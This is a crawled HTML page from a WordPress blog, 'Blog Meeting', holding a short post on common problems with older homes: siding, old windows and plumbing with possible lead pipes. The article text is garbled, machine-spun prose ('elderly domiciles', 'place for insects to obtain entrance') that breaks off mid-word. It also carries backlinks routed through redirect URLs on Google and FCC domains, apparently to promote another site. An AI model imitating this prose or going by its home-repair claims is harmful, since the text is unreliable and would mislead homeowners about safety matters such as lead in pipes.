

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/
body_size: 12102
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Top 10 Most Common Problems With Older Homes - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Top 10 Most Common Problems With Older Homes - Blog Meeting" />
	<meta property="og:description" content="In certain instances, your home may not need new outside paintnevertheless, previous stone or brickwork may need power washing as a way to appear their best, especially when they will have never been cleaned up earlier. The level of job you&#8217;ll need to get accomplished will be dependent on what type of siding your dwelling [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2020-07-22T05:21:15+00:00" />
	<meta property="og:image" content="https://homeimprovementmagazine.org/wp-content/uploads/2020/06/problems-with-older-homes.png" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/#article","isPartOf":{"@id":"https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"The Top 10 Most Common Problems With Older Homes &#8211;","datePublished":"2020-07-22T05:21:15+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/"},"wordCount":342,"commentCount":0,"image":{"@id":"https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/#primaryimage"},"thumbnailUrl":"https://homeimprovementmagazine.org/wp-content/uploads/2020/06/problems-with-older-homes.png","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/","url":"https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/","name":"The Top 10 Most Common Problems With Older Homes - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/#primaryimage"},"image":{"@id":"https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/#primaryimage"},"thumbnailUrl":"https://homeimprovementmagazine.org/wp-content/uploads/2020/06/problems-with-older-homes.png","datePublished":"2020-07-22T05:21:15+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/#primaryimage","url":"https://homeimprovementmagazine.org/wp-content/uploads/2020/06/problems-with-older-homes.png","contentUrl":"https://homeimprovementmagazine.org/wp-content/uploads/2020/06/problems-with-older-homes.png"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"The Top 10 Most Common Problems With Older Homes &#8211;"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; The Top 10 Most Common Problems With Older Homes &#8211; Comments Feed" href="https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fthe-top-10-most-common-problems-with-older-homes-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fthe-top-10-most-common-problems-with-older-homes-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=973' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-973 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;%65&#108;&#108;o&#064;&#097;%6c%62ar.c&#111;m">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    The Top 10 Most Common Problems With Older Homes &#8211;                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-973" class="post-973 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://homeimprovementmagazine.org/the-top-10-most-common-problems-with-older-homes/'><img src='https://homeimprovementmagazine.org/wp-content/uploads/2020/06/problems-with-older-homes.png' ></a> </p>
<p> In certain instances, your home may not need new outside paintnevertheless, previous stone or brickwork may need power washing as a way to appear their best, especially when they will have never been cleaned up earlier. The level of job you&#8217;ll need to get accomplished will be dependent on what type of siding your dwelling needs, and whether it has ever been replaced or mended in the past. If you  <a href='http://www.google.co.mz/url?q=https%3A%2F%2Fhomeimprovementmagazine.org%2Fthe-top-10-most-common-problems-with-older-homes%2F'>are in luck, </a> the previous owner will have obtained care of both the inner and outside.<br />
3. Older Windows<br />
Some of those absolute most significant troubles with elderly domiciles is older windows. Not assembled with energy efficiency in mind, older windows really are one among the greatest strategies to push electrical costs or encourage moisture to your dwelling. While it could possibly be tempting to preserve the originals, window replacement is ultimately the best item for your previous dwelling. Along side poor insulation, such windows may additionally leak and invite in moisture which can easily cause extra mildew and rot issues. Rot in older domiciles may be incredibly devastating, also it may wind up costing much more to mend than a window replacement.<br />
Older windows, particularly those that do not close correctly, may also be a fantastic place for insects to obtain entrance. See for gaps  <a href='https://www.fcc.gov/fcc-bin/bye?https://homeimprovementmagazine.org/'>and cracks around windows </a> to ensure you may not be coping with any unwelcomed company.<br />
4. Plumbing Issues<br />
Plumbing is just another certainly one of their absolute most often encountered problems with elderly households, and it must be carefully scrutinized and changed if necessary. Old pipes are more prone for leaks, corrosion, and low water stress. <a href='https://homeimprovementmagazine.org/the-top-10-most-common-problems-with-older-homes/'>And, although</a> these can look like minor annoyances initially, should not emerged after you might wind up facing additional water damages. Depending on age of their plumbing, the plumbing themselves may possibly even comprise lead. Pipes in this way can breakdown time and induce lead particles to create their way into your drinking tap water.<br />
To mitigate these dangers, truly have a plu.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/the-top-10-most-common-problems-with-older-homes-2/" title="Permalink to The Top 10 Most Common Problems With Older Homes &#8211;" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
